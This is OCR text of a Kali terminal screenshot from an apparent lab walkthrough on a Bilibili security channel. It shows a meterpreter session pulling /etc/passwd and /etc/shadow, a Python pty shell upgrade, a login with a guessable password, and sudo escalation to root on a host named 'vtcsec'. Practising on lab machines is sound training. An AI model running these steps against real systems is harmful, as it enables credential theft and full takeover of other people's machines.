 Applications Places Terminal Mon 04:19 1
root@kali: ~
网络小骑士 bilibili 网络安全B站官方 bilibili
meterpreter >
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download   : /etc/passwd -> passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download   : /etc/shadow -> shadow
meterpreter > shell
Process 3664 created.
Channel 5 created.
su - marlinspike
su: must be run from a terminal
python -c "import pty;pty.spawn('/bin/bash')"
www-data@vtcsec:/var/www/html/secret/wp-content/themes/twentyseventeen$ su - marlinspike
<ml/secret/wp-content/themes/twentyseventeen$ su - marlinspike
Password: marlinspike
marlinspike@vtcsec:~$ sudo -l
sudo -l
[sudo] password for marlinspike: marlinspike
Matching Defaults entries for marlinspike on vtcsec:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User marlinspike may run the following commands on vtcsec:
(ALL : ALL) ALL
marlinspike@vtcsec:~$ sudo bash
sudo bash
root@vtcsec:~#